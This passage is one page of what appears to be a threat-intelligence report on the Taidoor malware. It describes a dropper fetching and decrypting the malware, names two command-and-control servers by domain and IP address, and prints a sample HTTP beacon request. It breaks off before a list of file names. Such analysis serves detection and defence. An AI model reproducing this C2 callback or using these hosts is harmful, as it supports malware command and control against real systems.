taidoor 4
After the first-stage dropper downloads and decrypts the Taidoor malware, it then begins to connect to two CnC servers: roudan.serveftp.com (69.95.218.31) and mac.gov.hpc.tw (120.50.40.145). However, the network traffic (its “callback”) has been modified from the traditional version.
GET /default.jsp?vx=vsutnh191138F9744C HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: mac.gov.hpc.tw:443
Connection: Keep-Alive
Cache-Control: no-cache
Rather than having “[five characters].php”, this new file path ends in “.jsp” and may have any of the following file names:
6/12